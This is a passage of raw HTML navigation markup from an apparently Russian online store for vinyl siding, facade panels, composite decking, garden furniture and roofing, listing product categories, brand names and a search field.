class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/ya-fasad/">GrandLine Я-фасад</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/fasadnye-paneli_1/">SteinDorf</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/fasadnyye-panyeli-aelit/">АЭЛИТ</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/nordside-1/">Nordside</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/fineber-2/">FineBer</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/t-sajding-tekhosnastka/">Т-сайдинг (Техоснастка)</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/tekhnonikol/">ТЕХНОНИКОЛЬ</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/tsokolnyy-sayding-dolomit/">Доломит</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/canada-ridge-1/">Canada Ridge</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/tecos-imabel/">Tecos ImaBeL</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/royal-stone-1/">Royal Stone</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/vox-2/">VOX</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/komplektuyushchie-13/">Комплектующие</a></span></div></div></div></div><div class="c-horizontal-catalog__category" data-category_id="1468"><div class="c-catalog-columns-header"><a href="/category/fasadnye-termopaneli/" class="c-catalog-columns-header__title c-header c-header_h4 c-link c-link_style_hover">Фасадные Термопанели</a></div><div class="c-catalog-columns " style="columns:3;-moz-columns:3;-webkit-columns:3"><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-termopaneli/dolomit-3/">Доломит</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-termopaneli/stenolit-kitay-rossiya/">Стенолит (Китай-Россия)</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-termopaneli/brusdecor/">BrusDecor</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-termopaneli/termopaneli-alyaska-rossiya/">Термопанели Аляска (Россия)</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-termopaneli/fasadnye-termopaneli-zodiac/">Термопанели Zodiac</a></span></div></div></div></div><div class="c-horizontal-catalog__category" data-category_id="374"><div class="c-catalog-columns-header"><a href="/category/fibrotsement/" class="c-catalog-columns-header__title c-header c-header_h4 c-link c-link_style_hover">Фиброцементный сайдинг</a></div><div class="c-catalog-columns " style="columns:3;-moz-columns:3;-webkit-columns:3"><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fibrotsement/fibra-plank/">Fibra Plank</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fibrotsement/panda/">Panda</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fibrotsement/sidwood/">SidWood</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fibrotsement/fcs-group/">FCS Group</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fibrotsement/fibrostar/">Фибростар</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fibrotsement/byeteko/">БЕТЭКО</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fibrotsement/kiriss-fasad/">Кирисс Фасад</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fibrotsement/kanon-1/">КАНЬОН</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fibrotsement/cedral/">Cedral</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fibrotsement/cm-bord/">CM Bord</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fibrotsement/decover/">Decover</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fibrotsement/latonit/">Latonit</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fibrotsement/mirko/">Мирко</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fibrotsement/cvet-grafit-1/">Цвет Графит</a></span></div></div></div></div><div class="c-horizontal-catalog__category" data-category_id="1539"><div class="c-catalog-columns-header"><a href="/category/fasadnaya-plitka-1/" class="c-catalog-columns-header__title c-header c-header_h4 c-link c-link_style_hover">Фасадная плитка</a></div><div class="c-catalog-columns " style="columns:3;-moz-columns:3;-webkit-columns:3"><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnaya-plitka-1/fasadnaya-plitka-premium/">Фасадная Плитка Docke Premium</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnaya-plitka-1/fasadnaya-plitka-docke-standard/">Фасадная Плитка Docke STANDARD</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnaya-plitka-1/fasadnaya-plitka-tekhnonikol/">Фасадная плитка Технониколь</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnaya-plitka-1/fasadnaya-plitka-simter/">Фасадная плитка Симтер</a></span></div></div></div></div><div class="c-horizontal-catalog__category" data-category_id="-1"><div class="c-catalog-columns " style="columns:3;-moz-columns:3;-webkit-columns:3"><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/">Изделия из древесно-полимерного композита (ДПК)</a></span></div><div class="c-catalog-columns__subcategories"><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/nanowood-1/">NanoWood</a></div><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/gardenparkett-1/">GardenParkett</a></div><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/deckart-rossiya/">Deckart (Россия)</a></div><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/dolomit/">Доломит</a></div><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/deckron-darvolex/">Deckron/Darvolex</a></div><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/easydecking-1/">EasyDecking</a></div><div class="c-catalog-columns__subcategory"><a href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/" class="c-link"><span class="l-icon-box "><span class="l-icon-box__content">Смотреть все</span><span class="l-icon-box__icon"><svg class="c-svg-icon c-button__icon" width="12" height="12" fill="currentColor" ><use xlink:href="#megashop-icon_dict-arrow-right"></use></svg></span></span></a></div></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/stupeni-dpk-3/">Ступени ДПК</a></span></div><div class="c-catalog-columns__subcategories"><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/stupeni-dpk-3/easydecking/">EasyDecking</a></div><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/stupeni-dpk-3/woodvex/">WOODVEX</a></div><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/stupeni-dpk-3/savewood/">Savewood</a></div><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/stupeni-dpk-3/sequoia/">SEQUOIA</a></div><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/stupeni-dpk-3/cm-decking/">Cm Decking</a></div><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/stupeni-dpk-3/nauticprime/">NauticPrime</a></div><div class="c-catalog-columns__subcategory"><a href="/category/stupeni-dpk-3/" class="c-link"><span class="l-icon-box "><span class="l-icon-box__content">Смотреть все</span><span class="l-icon-box__icon"><svg class="c-svg-icon c-button__icon" width="12" height="12" fill="currentColor" ><use xlink:href="#megashop-icon_dict-arrow-right"></use></svg></span></span></a></div></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/gryadki-dpk/">Грядки ДПК</a></span></div><div class="c-catalog-columns__subcategories"><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/gryadki-dpk/gryadki-klumby-kompostery-iz-dpk/">Грядки, клумбы, из ДПК</a></div></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/mebel-dlya-ulits/">Для сада</a></span></div><div class="c-catalog-columns__subcategories"><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/mebel-dlya-ulits/podvesnye-kresla/">Подвесные кресла</a></div><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/mebel-dlya-ulits/komplekty-mebeli-s-divanami-iz-isk-rotanga-afina/">Комплекты мебели с диванами из ротанга AFINA</a></div><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/mebel-dlya-ulits/shatry/">Шатры</a></div><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/mebel-dlya-ulits/b-rattan-italiya/">B:rattan (Италия)</a></div><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/mebel-dlya-ulits/ulichnye-zonty/">Уличные зонты</a></div><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/mebel-dlya-ulits/italyanskie-shezlongi-nardi-alfa-omega-tropico-i-eden/">Итальянские шезлонги Nardi: Alfa, Omega Tropico и Eden</a></div><div class="c-catalog-columns__subcategory"><a href="/category/mebel-dlya-ulits/" class="c-link"><span class="l-icon-box "><span class="l-icon-box__content">Смотреть все</span><span class="l-icon-box__icon"><svg class="c-svg-icon c-button__icon" width="12" height="12" fill="currentColor" ><use xlink:href="#megashop-icon_dict-arrow-right"></use></svg></span></span></a></div></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/reguliruemye-opory/">Регулируемые опоры</a></span></div><div class="c-catalog-columns__subcategories"><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/reguliruemye-opory/reguliruemye-opory-kronex/">Регулируемые опоры Kronex</a></div><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/reguliruemye-opory/reguliruemye-opory-hilst-lift/">Регулируемые опоры HILST LIFT</a></div></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/krovlya/">Кровля</a></span></div><div class="c-catalog-columns__subcategories"><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/krovlya/myagkaya-krovlya/">Мягкая кровля</a></div><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/krovlya/metallocherepitsa-metall-profil/">Металлочерепица Металл профиль</a></div><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/krovlya/metallocherepica/">Металлочерепица Grand Line</a></div><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/krovlya/vodostochnaya-sistema/">Водосточная система</a></div></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/komplektuyushchie-12/">Комплектующие</a></span></div><div class="c-catalog-columns__subcategories"><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/komplektuyushchie-12/cherdachnye-lestnitsy-s-lyukom-docke/">Чердачные лестницы с люком Docke</a></div><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/komplektuyushchie-12/ventilyatsionnye-reshyotki/">Вентиляционные решётки</a></div><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/komplektuyushchie-12/fasadnye-aksessuary-dolomit/">Фасадные Аксессуары Доломит декор</a></div><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/komplektuyushchie-12/komplektuyushchie-ekonom-dlya-saydinga/">Комплектующие Эконом для Сайдинга</a></div><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/komplektuyushchie-12/komplektuyushchie-dlya-caydinga-elit/">Комплектующие для cайдинга Элит</a></div><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/komplektuyushchie-12/obreshetka/">Обрешетка</a></div><div class="c-catalog-columns__subcategory"><a href="/category/komplektuyushchie-12/" class="c-link"><span class="l-icon-box "><span class="l-icon-box__content">Смотреть все</span><span class="l-icon-box__icon"><svg class="c-svg-icon c-button__icon" width="12" height="12" fill="currentColor" ><use xlink:href="#megashop-icon_dict-arrow-right"></use></svg></span></span></a></div></div></div></div></div></div></div><div class="c-header-dropdown-bar_brands-container"><div class="c-brands-dropdown"><div class="c-brands-catalog"><div class="c-block"><div class="c-block__header"><div class="c-brands-catalog__header-container"><div class="c-brands-catalog__header-text-container"><span class="c-header c-header_h4">Производители</span></div></div></div><div class="c-block__content"><div class="c-brands-catalog__columns"><div class="c-brands-catalog__column"><div class="c-brands-catalog__brands"><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">T</div><a class="c-link c-link_style_hover" href="/brand/terrapol/">Terrapol</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">W</div><a class="c-link c-link_style_hover" href="/brand/woodvex/">Woodvex</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">C</div><a class="c-link c-link_style_hover" href="/brand/cm-decking/">Cm Decking</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">D</div><a class="c-link c-link_style_hover" href="/brand/docke/">Docke</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">F</div><a class="c-link c-link_style_hover" href="/brand/faynag/">Faynag</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">G</div><a class="c-link c-link_style_hover" href="/brand/grand-line/">Grand Line</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">N</div><a class="c-link c-link_style_hover" href="/brand/nanowood/">NANOWOOD</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">C</div><a class="c-link c-link_style_hover" href="/brand/cedral/">Cedral</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">Ю</div><a class="c-link c-link_style_hover" href="/brand/u-plast/">Ю-Пласт</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">D</div><a class="c-link c-link_style_hover" href="/brand/decover/">Decover</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">A</div><a class="c-link c-link_style_hover" href="/brand/aquasystem/">Aquasystem</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">D</div><a class="c-link c-link_style_hover" href="/brand/dortmax/">Dortmax</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">V</div><a class="c-link c-link_style_hover" href="/brand/vox/">VOX</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">E</div><a class="c-link c-link_style_hover" href="/brand/ecodecking/">Ecodecking</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">F</div><a class="c-link c-link_style_hover" href="/brand/fineber/">FineBer</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">H</div><a class="c-link c-link_style_hover" href="/brand/holzhof/">Holzhof</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">I</div><a class="c-link c-link_style_hover" href="/brand/iws/">IWS</a></div></div></div><div class="c-brands-catalog__column"><div class="c-brands-catalog__brands"><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">K</div><a class="c-link c-link_style_hover" href="/brand/kronex/">Kronex</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">L</div><a class="c-link c-link_style_hover" href="/brand/latonit/">Latonit</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">M</div><a class="c-link c-link_style_hover" href="/brand/mitten/">Mitten</a></div><div class="c-brands-catalog__brand"><a class="c-link c-link_style_hover" href="/brand/multideck/">MultiDeck</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">N</div><a class="c-link c-link_style_hover" href="/brand/nilo/">Nilo</a></div><div class="c-brands-catalog__brand"><a class="c-link c-link_style_hover" href="/brand/nordside/">Nordside</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">R</div><a class="c-link c-link_style_hover" href="/brand/royal-stone/">Royal Stone</a></div><div class="c-brands-catalog__brand"><a class="c-link c-link_style_hover" href="/brand/rusdecking/">RusDecking</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">S</div><a class="c-link c-link_style_hover" href="/brand/savewood-seyvud/">Savewood</a></div><div class="c-brands-catalog__brand"><a class="c-link c-link_style_hover" href="/brand/shinglas/">Shinglas</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">T</div><a class="c-link c-link_style_hover" href="/brand/tecos/">Tecos</a></div><div class="c-brands-catalog__brand"><a class="c-link c-link_style_hover" href="/brand/tegola/">Tegola</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">V</div><a class="c-link c-link_style_hover" href="/brand/vinyl-on/">Vinyl-On</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">М</div><a class="c-link c-link_style_hover" href="/brand/yalta/">Мебель Yalta</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">Z</div><a class="c-link c-link_style_hover" href="/brand/zodiac/">Zodiac</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">К</div><a class="c-link c-link_style_hover" href="/brand/kanyon/">КАНЬОН</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">А</div><a class="c-link c-link_style_hover" href="/brand/alta-profil/">Альта-профиль</a></div></div></div><div class="c-brands-catalog__column"><div class="c-brands-catalog__brands"><div class="c-brands-catalog__brand"><a class="c-link c-link_style_hover" href="/brand/aelit/">Аэлит</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">Д</div><a class="c-link c-link_style_hover" href="/brand/dachnyy/">Дачный</a></div><div class="c-brands-catalog__brand"><a class="c-link c-link_style_hover" href="/brand/derevoplast/">ДеревоПласт</a></div><div class="c-brands-catalog__brand"><a class="c-link c-link_style_hover" href="/brand/dolomit/">Доломит</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">М</div><a class="c-link c-link_style_hover" href="/brand/metall-profil/">Металл профиль</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">К</div><a class="c-link c-link_style_hover" href="/brand/kiriss-fasad/">Кирисс Фасад</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">М</div><a class="c-link c-link_style_hover" href="/brand/mirko/">Мирко</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">Я</div><a class="c-link c-link_style_hover" href="/brand/ya-fasad/">Я-фасад</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">С</div><a class="c-link c-link_style_hover" href="/brand/sanada-ridge/">Саnada Ridge</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">Т</div><a class="c-link c-link_style_hover" href="/brand/t-sayding-tehosnastka/">Т-сайдинг (Техоснастка)</a></div><div class="c-brands-catalog__brand"><a class="c-link c-link_style_hover" href="/brand/tehnonikol/">Технониколь</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">B</div><a class="c-link c-link_style_hover" href="/brand/brusdecor/">BrusDecor</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">H</div><a class="c-link c-link_style_hover" href="/brand/hilst/">HILST</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">G</div><a class="c-link c-link_style_hover" href="/brand/grinderdeco/">GrinderDeco</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">П</div><a class="c-link c-link_style_hover" href="/brand/piks/">ПИКС</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">T</div><a class="c-link c-link_style_hover" href="/brand/tweet/">TWEET</a></div></div></div></div></div></div></div></div></div></div></div></div><div class="l-header__floating-bar"><div class="c-header-floating"><div class="l-container"><div class="c-header-floating__inner"><div class="c-header-floating__logo c-header-floating__logo_narrow"><a class="l-image-box l-image-box_contain" href="/"><img src="/wa-data/public/shop/products/14/webp/data/public/site/themes/megashop2/img/logo.webp?v1595839093" alt="Сайдинг77" /></a></div><div class="c-header-floating__shop"><div class="c-header-floating__catalog"><span class="c-button c-button_style_transparent c-header-floating__dropdown-btn" data-trigger_type="click"><span class="l-icon-box l-icon-box_size_l"><span class="l-icon-box__icon"><span class="c-burger-icon" style="width:18px;height:12px"><span class="c-burger-icon__box"><span class="c-burger-icon__inner"></span></span></span></span><span class="l-icon-box__content">Каталог товаров</span></span></span></div><div class="c-header-floating__search"><div class="c-searchpro-wrapper  "><div class="js-searchpro__field-wrapper" id="searchpro-field-wrapper-6968008c4612f" >
		<div class="js-searchpro__field" style="display: none;">
	

	

	

	

	

	

	

<div class="searchpro__field"><div class="searchpro__field-container js-searchpro__field-container"><div class="searchpro__field-input-container"><input class="searchpro__field-input js-searchpro__field-input" autocomplete="off" placeholder="Поиск по товарам, категориям и производителям"/><div class="searchpro__field-clear-button js-searchpro__field-clear-button" style="display: none;"></div></div><div class="searchpro__field-categories-container"><input type="hidden" name="category_id" value="0" class="js-searchpro__field-category-input"/><div class="searchpro__field-categories-label js-searchpro__field-category-selector"><span>Все категории</span></div><ul class="searchpro__field-categories-list js-searchpro__field-categories-list"><li class="js-searchpro__field-category searchpro__field-category searchpro__field-category-all selected" data-id="0">Все категории</li><li class="js-searchpro__field-category searchpro__field-category" data-id="1528" title="Акции"><span>Акции</span></li><li class="js-searchpro__field-category searchpro__field-category" data-id="1" title="Виниловый сайдинг"><span>Виниловый сайдинг</span></li><li class="js-searchpro__field-category searchpro__field-category" data-id="39" title="Фасадные панели"><span>Фасадные панели</span></li><li class="js-searchpro__field-category searchpro__field-category" data-id="1468" title="Фасадные Термопанели"><span>Фасадные Термопанели</span></li><li class="js-searchpro__field-category searchpro__field-category" data-id="374" title="Фиброцементный сайдинг"><span>Фиброцементный сайдинг</span></li><li class="js-searchpro__field-category searchpro__field-category" data-id="1539" title="Фасадная плитка"><span>Фасадная плитка</span></li><li class="js-searchpro__field-category searchpro__field-category" data-id="171" title="Изделия из древесно-полимерного композита (ДПК)"><span>Изделия из древесно-полимерного композита (ДПК)</span></li><li class="js-searchpro__field-category searchpro__field-category" data-id="1476" title="Ступени ДПК"><span>Ступени ДПК</span></li><li class="js-searchpro__field-category searchpro__field-category" data-id="1475" title="Грядки ДПК"><span>Грядки ДПК</span></li><li class="js-searchpro__field-category searchpro__field-category" data-id="753" title="Для сада"><span>Для сада</span></li><li 